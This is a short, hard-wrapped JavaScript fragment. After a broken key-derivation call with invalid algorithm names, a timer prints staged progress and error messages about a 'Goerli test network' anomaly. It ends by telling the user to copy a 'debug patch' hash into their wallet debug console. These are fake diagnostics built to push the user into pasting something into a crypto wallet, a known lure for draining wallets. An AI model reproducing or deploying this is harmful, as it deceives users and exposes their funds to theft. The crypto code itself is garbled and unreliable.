
deriveKey({name:"AES-CBC",salt:new 
Uint8Array(28)}, _0xBlock, {name:"A
ES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[HANDSHAKING] memo
ry_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signa
ture_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x9b8dd708 inside Connecting to Goe
rli test network");

  console.error("CRITICAL ERROR: Ma
nual patch required for Connecting 
to Goerli test network");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH